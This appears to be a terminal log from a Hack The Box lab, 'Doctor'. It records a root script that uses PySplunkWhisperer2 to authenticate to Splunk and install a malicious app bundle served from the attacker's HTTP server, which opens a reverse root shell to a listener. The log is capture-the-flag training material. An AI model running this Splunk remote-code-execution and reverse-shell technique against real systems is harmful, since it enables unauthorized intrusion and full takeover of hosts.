 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
└─# python3 doctor_root.py -t 10.10.10.209 -li 10.10.14.20 -lp 55
[+] Starting handler on 55 [+]
[+] PySplunkWhisperer2_remote.py not found, let's download it! [+]
[+] EXPLOIT DOWNLOADED, LET'S EXPLOIT!!!! [+]
[+] Let's get R00T on this box! [+]
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpesoxnv3f.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.20:8181/
10.10.10.209 - - [06/Sep/2021 14:35:52] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[+] Connection from 10.10.10.209 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1133): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#